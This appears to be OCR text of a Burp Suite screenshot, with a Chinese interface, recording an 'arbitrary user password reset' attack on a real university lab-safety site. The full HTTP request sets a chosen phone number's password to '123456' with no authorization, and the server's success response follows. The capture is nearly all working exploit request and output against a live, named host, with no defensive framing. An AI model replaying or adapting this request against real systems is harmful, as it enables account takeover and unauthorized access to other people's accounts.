 Burp 项目 测试器 重发器 窗口 帮助 Logger++ Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Logger++ Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 任意用户密码重置 × 6 × 7 × ...
发送 取消 < > 目标: http://ehs.chemeng.tsinghua.edu.cn HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST /lsms/register/changePassword HTTP/1.1
2 Host: ehs.chemeng.tsinghua.edu.cn
3 Content-Length: 69
4 Accept: application/json, text/plain, */*
5 roleId: null
6 locale: zh-CN
7 Authorization: undefined
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.61
9 Content-Type: application/json;charset=UTF-8
10 Origin: http://ehs.chemeng.tsinghua.edu.cn
11 Referer: http://ehs.chemeng.tsinghua.edu.cn/lsms/getPassword
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: serverid=1325456
15 Connection: close
16
17 {
"password":"123456",
"passwordVerify":"123456",
"phone":"19904457834"
}
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200
2 date: Wed, 25 Jan 2023 04:45:53 GMT
3 content-type: application/json;charset=UTF-8
4 vary: Origin
5 vary: Access-Control-Request-Method
6 vary: Access-Control-Request-Headers
7 access-control-allow-origin: *
8 vary: Accept-Encoding
9 connection: close
10 Content-Length: 97
11
12 {
"code":200,
"type":null,
"content":"操作成功",
"data":null,
"redirectUrl":null,
"exception":null
}
INSPECTOR
英
? Search... 没有匹配
? Search... 没有匹配
完成 380字节 | 123毫秒
fcmit.cc